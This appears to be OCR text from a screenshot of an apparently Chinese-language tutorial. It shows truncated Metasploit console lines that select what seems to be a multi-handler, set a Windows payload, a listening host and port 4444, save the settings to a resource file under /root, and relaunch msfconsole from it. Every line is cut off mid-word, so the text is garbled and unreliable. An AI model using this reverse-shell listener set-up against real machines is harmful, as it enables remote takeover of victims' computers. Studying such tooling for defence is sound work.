
执行
启动M
msfconsole
1
msf5 > use mult
2
msf5 exploit(mu
3
payload => wind
4
msf5 exploit(mu
5
lhost => 0.0.0.
6
msf5 exploit(mu
7
lport => 4444
8
msf5 exploit(mu
9
[*] Saving last
10
msf5 exploit(mu
将会在/root/目录下
行
msfconsole -r /root